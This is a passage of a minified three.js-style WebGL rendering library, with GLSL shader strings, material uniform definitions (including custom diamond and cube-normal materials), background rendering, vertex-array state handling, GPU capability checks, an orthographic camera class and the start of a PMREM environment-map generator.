<skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <logdepthbuf_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\t#include <logdepthbuf_fragment>\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}"},Dr={common:{diffuse:{value:new bi(16777215)},opacity:{value:1},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}},specularmap:{specularMap:{value:null},specularMapTransform:{value:new Mt}},envmap:{envMap:{value:null},envMapRotation:{value:new Mt},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1},aoMapTransform:{value:new Mt}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1},lightMapTransform:{value:new Mt}},bumpmap:{bumpMap:{value:null},bumpMapTransform:{value:new Mt},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalMapTransform:{value:new Mt},normalScale:{value:new wt(1,1)}},displacementmap:{displacementMap:{value:null},displacementMapTransform:{value:new Mt},displacementScale:{value:1},displacementBias:{value:0}},emissivemap:{emissiveMap:{value:null},emissiveMapTransform:{value:new Mt}},metalnessmap:{metalnessMap:{value:null},metalnessMapTransform:{value:new Mt}},roughnessmap:{roughnessMap:{value:null},roughnessMapTransform:{value:new Mt}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new bi(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotLightMap:{value:[]},spotShadowMap:{value:[]},spotLightMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowIntensity:1,shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new bi(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0},uvTransform:{value:new Mt}},sprite:{diffuse:{value:new bi(16777215)},opacity:{value:1},center:{value:new wt(.5,.5)},rotation:{value:0},map:{value:null},mapTransform:{value:new Mt},alphaMap:{value:null},alphaMapTransform:{value:new Mt},alphaTest:{value:0}}},Qr={basic:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.fog]),vertexShader:Rr.meshbasic_vert,fragmentShader:Rr.meshbasic_frag},cubeNormals:{uniforms:lr([Dr.common,{offsetMatrixInv:{value:(new Rn).identity()},centerOffset:{value:new en(0,0,0)},radius:{value:1}}]),vertexShader:Rr.cubeNormals_vert,fragmentShader:Rr.cubeNormals_frag},diamond:{uniforms:lr([Dr.common,Dr.envmap,{inverseModelMatrix:{value:(new Rn).identity()},modelOffsetMatrix:{value:(new Rn).identity()},modelOffsetMatrixInv:{value:(new Rn).identity()},radius:{value:1},centerOffset:{value:new en(0,0,0)},tCubeMapNormals:{value:null},envMapIntensity:{value:1},envMapRotation:{value:0},transmission:{value:0},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},rIndexDelta:{value:.012},squashFactor:{value:.98},geometryFactor:{value:.5},color:{value:new en(1,1,1)},colorCorrection:{value:new en(1,1,1)},boostFactors:{value:new en(.892,.892,.98595025)},gammaFactor:{value:1},absorptionFactor:{value:1},envMapRotationQuat:{value:new $t}}]),vertexShader:Rr.meshdiamond_vert,fragmentShader:Rr.meshdiamond_frag},lambert:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshlambert_vert,fragmentShader:Rr.meshlambert_frag},phong:{uniforms:lr([Dr.common,Dr.specularmap,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},specular:{value:new bi(1118481)},shininess:{value:30}}]),vertexShader:Rr.meshphong_vert,fragmentShader:Rr.meshphong_frag},standard:{uniforms:lr([Dr.common,Dr.envmap,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.roughnessmap,Dr.metalnessmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag},toon:{uniforms:lr([Dr.common,Dr.aomap,Dr.lightmap,Dr.emissivemap,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.gradientmap,Dr.fog,Dr.lights,{emissive:{value:new bi(0)}}]),vertexShader:Rr.meshtoon_vert,fragmentShader:Rr.meshtoon_frag},matcap:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,Dr.fog,{matcap:{value:null}}]),vertexShader:Rr.meshmatcap_vert,fragmentShader:Rr.meshmatcap_frag},points:{uniforms:lr([Dr.points,Dr.fog]),vertexShader:Rr.points_vert,fragmentShader:Rr.points_frag},dashed:{uniforms:lr([Dr.common,Dr.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:Rr.linedashed_vert,fragmentShader:Rr.linedashed_frag},depth:{uniforms:lr([Dr.common,Dr.displacementmap]),vertexShader:Rr.depth_vert,fragmentShader:Rr.depth_frag},normal:{uniforms:lr([Dr.common,Dr.bumpmap,Dr.normalmap,Dr.displacementmap,{opacity:{value:1}}]),vertexShader:Rr.meshnormal_vert,fragmentShader:Rr.meshnormal_frag},sprite:{uniforms:lr([Dr.sprite,Dr.fog]),vertexShader:Rr.sprite_vert,fragmentShader:Rr.sprite_frag},background:{uniforms:{uvTransform:{value:new Mt},t2D:{value:null},backgroundIntensity:{value:1}},vertexShader:Rr.background_vert,fragmentShader:Rr.background_frag},backgroundCube:{uniforms:{envMap:{value:null},flipEnvMap:{value:-1},backgroundBlurriness:{value:0},backgroundIntensity:{value:1},backgroundRotation:{value:new Mt}},vertexShader:Rr.backgroundCube_vert,fragmentShader:Rr.backgroundCube_frag},cube:{uniforms:{tCube:{value:null},tFlip:{value:-1},opacity:{value:1}},vertexShader:Rr.cube_vert,fragmentShader:Rr.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:Rr.equirect_vert,fragmentShader:Rr.equirect_frag},distanceRGBA:{uniforms:lr([Dr.common,Dr.displacementmap,{referencePosition:{value:new en},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:Rr.distanceRGBA_vert,fragmentShader:Rr.distanceRGBA_frag},shadow:{uniforms:lr([Dr.lights,Dr.fog,{color:{value:new bi(0)},opacity:{value:1}}]),vertexShader:Rr.shadow_vert,fragmentShader:Rr.shadow_frag}};Qr.physical={uniforms:lr([Qr.standard.uniforms,{clearcoat:{value:0},clearcoatMap:{value:null},clearcoatMapTransform:{value:new Mt},clearcoatNormalMap:{value:null},clearcoatNormalMapTransform:{value:new Mt},clearcoatNormalScale:{value:new wt(1,1)},clearcoatRoughness:{value:0},clearcoatRoughnessMap:{value:null},clearcoatRoughnessMapTransform:{value:new Mt},dispersion:{value:0},iridescence:{value:0},iridescenceMap:{value:null},iridescenceMapTransform:{value:new Mt},iridescenceIOR:{value:1.3},iridescenceThicknessMinimum:{value:100},iridescenceThicknessMaximum:{value:400},iridescenceThicknessMap:{value:null},iridescenceThicknessMapTransform:{value:new Mt},sheen:{value:0},sheenColor:{value:new bi(0)},sheenColorMap:{value:null},sheenColorMapTransform:{value:new Mt},sheenRoughness:{value:1},sheenRoughnessMap:{value:null},sheenRoughnessMapTransform:{value:new Mt},transmission:{value:0},transmissionMap:{value:null},transmissionMapTransform:{value:new Mt},transmissionSamplerSize:{value:new wt},transmissionSamplerMap:{value:null},thickness:{value:0},thicknessMap:{value:null},thicknessMapTransform:{value:new Mt},attenuationDistance:{value:0},attenuationColor:{value:new bi(0)},specularColor:{value:new bi(1,1,1)},specularColorMap:{value:null},specularColorMapTransform:{value:new Mt},specularIntensity:{value:1},specularIntensityMap:{value:null},specularIntensityMapTransform:{value:new Mt},anisotropyVector:{value:new wt},anisotropyMap:{value:null},anisotropyMapTransform:{value:new Mt}}]),vertexShader:Rr.meshphysical_vert,fragmentShader:Rr.meshphysical_frag};const Ur={r:0,b:0,g:0},Lr=new Gn,Pr=new Rn;function Nr(e,t,n,i,r,a,s){const o=new bi(0);let l,c,h=!0===a?0:1,A=null,u=0,d=null;function p(e){let i=!0===e.isScene?e.background:null;return i&&i.isTexture&&(i=(e.backgroundBlurriness>0?n:t).get(i)),i}function f(t,n){t.getRGB(Ur,cr(e)),i.buffers.color.setClear(Ur.r,Ur.g,Ur.b,n,s)}return{getClearColor:function(){return o},setClearColor:function(e,t=1){o.set(e),h=t,f(o,h)},getClearAlpha:function(){return h},setClearAlpha:function(e){h=e,f(o,h)},render:function(t){let n=!1;const r=p(t);null===r?f(o,h):r&&r.isColor&&(f(r,1),n=!0);const a=e.xr.getEnvironmentBlendMode();"additive"===a?i.buffers.color.setClear(0,0,0,1,s):"alpha-blend"===a&&i.buffers.color.setClear(0,0,0,0,s),(e.autoClear||n)&&(i.buffers.depth.setTest(!0),i.buffers.depth.setMask(!0),i.buffers.color.setMask(!0),e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil))},addToRenderList:function(t,n){const i=p(n);i&&(i.isCubeTexture||i.mapping===ve)?(void 0===c&&(c=new rr(new sr(1,1,1),new Ar({name:"BackgroundCubeMaterial",uniforms:or(Qr.backgroundCube.uniforms),vertexShader:Qr.backgroundCube.vertexShader,fragmentShader:Qr.backgroundCube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),c.geometry.deleteAttribute("normal"),c.geometry.deleteAttribute("uv"),c.onBeforeRender=function(e,t,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(c.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),r.update(c)),Lr.copy(n.backgroundRotation),Lr.x*=-1,Lr.y*=-1,Lr.z*=-1,i.isCubeTexture&&!1===i.isRenderTargetTexture&&(Lr.y*=-1,Lr.z*=-1),c.material.uniforms.envMap.value=i,c.material.uniforms.flipEnvMap.value=i.isCubeTexture&&!1===i.isRenderTargetTexture?-1:1,c.material.uniforms.backgroundBlurriness.value=n.backgroundBlurriness,c.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,c.material.uniforms.backgroundRotation.value.setFromMatrix4(Pr.makeRotationFromEuler(Lr)),c.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,A===i&&u===i.version&&d===e.toneMapping||(c.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),c.layers.enableAll(),t.unshift(c,c.geometry,c.material,0,0,null)):i&&i.isTexture&&(void 0===l&&(l=new rr(new Tr(2,2),new Ar({name:"BackgroundMaterial",uniforms:or(Qr.background.uniforms),vertexShader:Qr.background.vertexShader,fragmentShader:Qr.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),l.geometry.deleteAttribute("normal"),Object.defineProperty(l.material,"map",{get:function(){return this.uniforms.t2D.value}}),r.update(l)),l.material.uniforms.t2D.value=i,l.material.uniforms.backgroundIntensity.value=n.backgroundIntensity,l.material.toneMapped=Ft.getTransfer(i.colorSpace)!==at,!0===i.matrixAutoUpdate&&i.updateMatrix(),l.material.uniforms.uvTransform.value.copy(i.matrix),A===i&&u===i.version&&d===e.toneMapping||(l.material.needsUpdate=!0,A=i,u=i.version,d=e.toneMapping),l.layers.enableAll(),t.unshift(l,l.geometry,l.material,0,0,null))}}}function Fr(e,t){const n=e.getParameter(e.MAX_VERTEX_ATTRIBS),i={},r=c(null);let a=r,s=!1;function o(t){return e.bindVertexArray(t)}function l(t){return e.deleteVertexArray(t)}function c(e){const t=[],i=[],r=[];for(let e=0;e<n;e++)t[e]=0,i[e]=0,r[e]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:t,enabledAttributes:i,attributeDivisors:r,object:e,attributes:{},index:null}}function h(){const e=a.newAttributes;for(let t=0,n=e.length;t<n;t++)e[t]=0}function A(e){u(e,0)}function u(t,n){const i=a.newAttributes,r=a.enabledAttributes,s=a.attributeDivisors;i[t]=1,0===r[t]&&(e.enableVertexAttribArray(t),r[t]=1),s[t]!==n&&(e.vertexAttribDivisor(t,n),s[t]=n)}function d(){const t=a.newAttributes,n=a.enabledAttributes;for(let i=0,r=n.length;i<r;i++)n[i]!==t[i]&&(e.disableVertexAttribArray(i),n[i]=0)}function p(t,n,i,r,a,s,o){!0===o?e.vertexAttribIPointer(t,n,i,a,s):e.vertexAttribPointer(t,n,i,r,a,s)}function f(){g(),s=!0,a!==r&&(a=r,o(a.object))}function g(){r.geometry=null,r.program=null,r.wireframe=!1}return{setup:function(n,r,l,f,g){let m=!1;const v=function(t,n,r){const a=!0===r.wireframe;let s=i[t.id];void 0===s&&(s={},i[t.id]=s);let o=s[n.id];void 0===o&&(o={},s[n.id]=o);let l=o[a];return void 0===l&&(l=c(e.createVertexArray()),o[a]=l),l}(f,l,r);a!==v&&(a=v,o(a.object)),m=function(e,t,n,i){const r=a.attributes,s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){const n=r[t];let i=s[t];if(void 0===i&&("instanceMatrix"===t&&e.instanceMatrix&&(i=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(i=e.instanceColor)),void 0===n)return!0;if(n.attribute!==i)return!0;if(i&&n.data!==i.data)return!0;o++}return a.attributesNum!==o||a.index!==i}(n,f,l,g),m&&function(e,t,n,i){const r={},s=t.attributes;let o=0;const l=n.getAttributes();for(const t in l)if(l[t].location>=0){let n=s[t];void 0===n&&("instanceMatrix"===t&&e.instanceMatrix&&(n=e.instanceMatrix),"instanceColor"===t&&e.instanceColor&&(n=e.instanceColor));const i={};i.attribute=n,n&&n.data&&(i.data=n.data),r[t]=i,o++}a.attributes=r,a.attributesNum=o,a.index=i}(n,f,l,g),null!==g&&t.update(g,e.ELEMENT_ARRAY_BUFFER),(m||s)&&(s=!1,function(n,i,r,a){h();const s=a.attributes,o=r.getAttributes(),l=i.defaultAttributeValues;for(const i in o){const r=o[i];if(r.location>=0){let o=s[i];if(void 0===o&&("instanceMatrix"===i&&n.instanceMatrix&&(o=n.instanceMatrix),"instanceColor"===i&&n.instanceColor&&(o=n.instanceColor)),void 0!==o){const i=o.normalized,s=o.itemSize,l=t.get(o);if(void 0===l)continue;const c=l.buffer,h=l.type,d=l.bytesPerElement,f=h===e.INT||h===e.UNSIGNED_INT||1013===o.gpuType;if(o.isInterleavedBufferAttribute){const t=o.data,l=t.stride,g=o.offset;if(t.isInstancedInterleavedBuffer){for(let e=0;e<r.locationSize;e++)u(r.location+e,t.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=t.meshPerAttribute*t.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,l*d,(g+s/r.locationSize*e)*d,f)}else{if(o.isInstancedBufferAttribute){for(let e=0;e<r.locationSize;e++)u(r.location+e,o.meshPerAttribute);!0!==n.isInstancedMesh&&void 0===a._maxInstanceCount&&(a._maxInstanceCount=o.meshPerAttribute*o.count)}else for(let e=0;e<r.locationSize;e++)A(r.location+e);e.bindBuffer(e.ARRAY_BUFFER,c);for(let e=0;e<r.locationSize;e++)p(r.location+e,s/r.locationSize,h,i,s*d,s/r.locationSize*e*d,f)}}else if(void 0!==l){const t=l[i];if(void 0!==t)switch(t.length){case 2:e.vertexAttrib2fv(r.location,t);break;case 3:e.vertexAttrib3fv(r.location,t);break;case 4:e.vertexAttrib4fv(r.location,t);break;default:e.vertexAttrib1fv(r.location,t)}}}}d()}(n,r,l,f),null!==g&&e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,t.get(g).buffer))},reset:f,resetDefaultState:g,dispose:function(){f();for(const e in i){const t=i[e];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e]}},releaseStatesOfGeometry:function(e){if(void 0===i[e.id])return;const t=i[e.id];for(const e in t){const n=t[e];for(const e in n)l(n[e].object),delete n[e];delete t[e]}delete i[e.id]},releaseStatesOfProgram:function(e){for(const t in i){const n=i[t];if(void 0===n[e.id])continue;const r=n[e.id];for(const e in r)l(r[e].object),delete r[e];delete n[e.id]}},initAttributes:h,enableAttribute:A,disableUnusedAttributes:d}}function Or(e,t,n){let i;function r(t,r,a){0!==a&&(e.drawArraysInstanced(i,t,r,a),n.update(r,i,a))}this.setMode=function(e){i=e},this.render=function(t,r){e.drawArrays(i,t,r),n.update(r,i,1)},this.renderInstances=r,this.renderMultiDraw=function(e,r,a){if(0===a)return;t.get("WEBGL_multi_draw").multiDrawArraysWEBGL(i,e,0,r,0,a);let s=0;for(let e=0;e<a;e++)s+=r[e];n.update(s,i,1)},this.renderMultiDrawInstances=function(e,a,s,o){if(0===s)return;const l=t.get("WEBGL_multi_draw");if(null===l)for(let t=0;t<e.length;t++)r(e[t],a[t],o[t]);else{l.multiDrawArraysInstancedWEBGL(i,e,0,a,0,o,0,s);let t=0;for(let e=0;e<s;e++)t+=a[e];for(let e=0;e<o.length;e++)n.update(t,i,o[e])}}}function kr(e,t,n,i){let r;function a(t){if("highp"===t){if(e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.HIGH_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.HIGH_FLOAT).precision>0)return"highp";t="mediump"}return"mediump"===t&&e.getShaderPrecisionFormat(e.VERTEX_SHADER,e.MEDIUM_FLOAT).precision>0&&e.getShaderPrecisionFormat(e.FRAGMENT_SHADER,e.MEDIUM_FLOAT).precision>0?"mediump":"lowp"}let s=void 0!==n.precision?n.precision:"highp";const o=a(s);o!==s&&(console.warn("THREE.WebGLRenderer:",s,"not supported, using",o,"instead."),s=o);const l=!0===n.logarithmicDepthBuffer,c=e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS),h=e.getParameter(e.MAX_VERTEX_TEXTURE_IMAGE_UNITS);return{isWebGL2:!0,getMaxAnisotropy:function(){if(void 0!==r)return r;if(!0===t.has("EXT_texture_filter_anisotropic")){const n=t.get("EXT_texture_filter_anisotropic");r=e.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT)}else r=0;return r},getMaxPrecision:a,textureFormatReadable:function(t){return t===Qe||i.convert(t)===e.getParameter(e.IMPLEMENTATION_COLOR_READ_FORMAT)},textureTypeReadable:function(n){const r=n===Re&&(t.has("EXT_color_buffer_half_float")||t.has("EXT_color_buffer_float"));return!(n!==Me&&i.convert(n)!==e.getParameter(e.IMPLEMENTATION_COLOR_READ_TYPE)&&n!==Te&&!r)},precision:s,logarithmicDepthBuffer:l,maxTextures:c,maxVertexTextures:h,maxTextureSize:e.getParameter(e.MAX_TEXTURE_SIZE),maxCubemapSize:e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE),maxAttributes:e.getParameter(e.MAX_VERTEX_ATTRIBS),maxVertexUniforms:e.getParameter(e.MAX_VERTEX_UNIFORM_VECTORS),maxVaryings:e.getParameter(e.MAX_VARYING_VECTORS),maxFragmentUniforms:e.getParameter(e.MAX_FRAGMENT_UNIFORM_VECTORS),vertexTextures:h>0,maxSamples:e.getParameter(e.MAX_SAMPLES)}}function Gr(e){const t=this;let n=null,i=0,r=!1,a=!1;const s=new xr,o=new Mt,l={value:null,needsUpdate:!1};function c(e,n,i,r){const a=null!==e?e.length:0;let c=null;if(0!==a){if(c=l.value,!0!==r||null===c){const t=i+4*a,r=n.matrixWorldInverse;o.getNormalMatrix(r),(null===c||c.length<t)&&(c=new Float32Array(t));for(let t=0,n=i;t!==a;++t,n+=4)s.copy(e[t]).applyMatrix4(r,o),s.normal.toArray(c,n),c[n+3]=s.constant}l.value=c,l.needsUpdate=!0}return t.numPlanes=a,t.numIntersection=0,c}this.uniform=l,this.numPlanes=0,this.numIntersection=0,this.init=function(e,t){const n=0!==e.length||t||0!==i||r;return r=t,i=e.length,n},this.beginShadows=function(){a=!0,c(null)},this.endShadows=function(){a=!1},this.setGlobalState=function(e,t){n=c(e,t,0)},this.setState=function(s,o,h){const A=s.clippingPlanes,u=s.clipIntersection,d=s.clipShadows,p=e.get(s);if(!r||null===A||0===A.length||a&&!d)a?c(null):(l.value!==n&&(l.value=n,l.needsUpdate=i>0),t.numPlanes=i,t.numIntersection=0);else{const e=a?0:i,t=4*e;let r=p.clippingState||null;l.value=r,r=c(A,o,t,h);for(let e=0;e!==t;++e)r[e]=n[e];p.clippingState=r,this.numIntersection=u?this.numPlanes:0,this.numPlanes+=e}}}function Hr(e){let t=new WeakMap;function n(e,t){return t===me?e.mapping=fe:304===t&&(e.mapping=ge),e}function i(e){const n=e.target;n.removeEventListener("dispose",i);const r=t.get(n);void 0!==r&&(t.delete(n),r.dispose())}return{get:function(r){if(r&&r.isTexture){const a=r.mapping;if(a===me||304===a){if(t.has(r))return n(t.get(r).texture,r.mapping);{const a=r.image;if(a&&a.height>0){const s=new br(a.height);return s.fromEquirectangularTexture(e,r),t.set(r,s),r.addEventListener("dispose",i),n(s.texture,r.mapping)}return null}}}return r},dispose:function(){t=new WeakMap}}}class zr extends ur{constructor(e=-1,t=1,n=1,i=-1,r=.1,a=2e3){super(),this.isOrthographicCamera=!0,this.type="OrthographicCamera",this.zoom=1,this.view=null,this.left=e,this.right=t,this.top=n,this.bottom=i,this.near=r,this.far=a,this.updateProjectionMatrix()}copy(e,t){return super.copy(e,t),this.left=e.left,this.right=e.right,this.top=e.top,this.bottom=e.bottom,this.near=e.near,this.far=e.far,this.zoom=e.zoom,this.view=null===e.view?null:Object.assign({},e.view),this}setViewOffset(e,t,n,i,r,a){null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=e,this.view.fullHeight=t,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=a,this.updateProjectionMatrix()}clearViewOffset(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const e=(this.right-this.left)/(2*this.zoom),t=(this.top-this.bottom)/(2*this.zoom),n=(this.right+this.left)/2,i=(this.top+this.bottom)/2;let r=n-e,a=n+e,s=i+t,o=i-t;if(null!==this.view&&this.view.enabled){const e=(this.right-this.left)/this.view.fullWidth/this.zoom,t=(this.top-this.bottom)/this.view.fullHeight/this.zoom;r+=e*this.view.offsetX,a=r+e*this.view.width,s-=t*this.view.offsetY,o=s-t*this.view.height}this.projectionMatrix.makeOrthographic(r,a,s,o,this.near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(e){const t=super.toJSON(e);return t.object.zoom=this.zoom,t.object.left=this.left,t.object.right=this.right,t.object.top=this.top,t.object.bottom=this.bottom,t.object.near=this.near,t.object.far=this.far,null!==this.view&&(t.object.view=Object.assign({},this.view)),t}}const Vr=[.125,.215,.35,.446,.526,.582],Wr=new zr,qr=new bi;let jr=null,Yr=0,Xr=0,Kr=!1;const Jr=(1+Math.sqrt(5))/2,Zr=1/Jr,$r=[new en(-Jr,Zr,0),new en(Jr,Zr,0),new en(-Zr,0,Jr),new en(Zr,0,Jr),new en(0,Jr,-Zr),new en(0,Jr,Zr),new en(-1,1,-1),new en(1,1,-1),new en(-1,1,1),new en(1,1,1)];class ea{constructor(e){this._renderer=e,this._pingPongRenderTarget=null,this._lodMax=0,this._cubeSize=0,this._lodPlanes=[],this._sizeLods=[],this._sigmas=[],this._blurMaterial=null,this._cubemapMaterial=null,this._equirectMaterial=null,this._compileMaterial(this._blurMaterial)}fromScene(e,t=0,n=.1,i=100){jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1,this._setSize(256);const r=this._allocateTargets();return r.depthBuffer=!0,this._sceneToCubeUV(e,n,i,r),t>0&&this._blur(r,0,0,t),this._applyPMREM(r),this._cleanup(r),r}fromEquirectangular(e,t=null){return this._fromTexture(e,t)}fromCubemap(e,t=null){return this._fromTexture(e,t)}compileCubemapShader(){null===this._cubemapMaterial&&(this._cubemapMaterial=ra(),this._compileMaterial(this._cubemapMaterial))}compileEquirectangularShader(){null===this._equirectMaterial&&(this._equirectMaterial=ia(),this._compileMaterial(this._equirectMaterial))}dispose(){this._dispose(),null!==this._cubemapMaterial&&this._cubemapMaterial.dispose(),null!==this._equirectMaterial&&this._equirectMaterial.dispose()}_setSize(e){this._lodMax=Math.floor(Math.log2(e)),this._cubeSize=Math.pow(2,this._lodMax)}_dispose(){null!==this._blurMaterial&&this._blurMaterial.dispose(),null!==this._pingPongRenderTarget&&this._pingPongRenderTarget.dispose();for(let e=0;e<this._lodPlanes.length;e++)this._lodPlanes[e].dispose()}_cleanup(e){this._renderer.setRenderTarget(jr,Yr,Xr),this._renderer.xr.enabled=Kr,e.scissorTest=!1,na(e,0,0,e.width,e.height)}_fromTexture(e,t){e.mapping===fe||e.mapping===ge?this._setSize(0===e.image.length?16:e.image[0].width||e.image[0].image.width):this._setSize(e.image.width/4),jr=this._renderer.getRenderTarget(),Yr=this._renderer.getActiveCubeFace(),Xr=this._renderer.getActiveMipmapLevel(),Kr=this._renderer.xr.enabled,this._renderer.xr.enabled=!1;const n=t||this._allocateTargets();return this._textureToCubeUV(e,n),this._applyPMREM(n),this._cleanup(n),n}_allocateTargets(){const 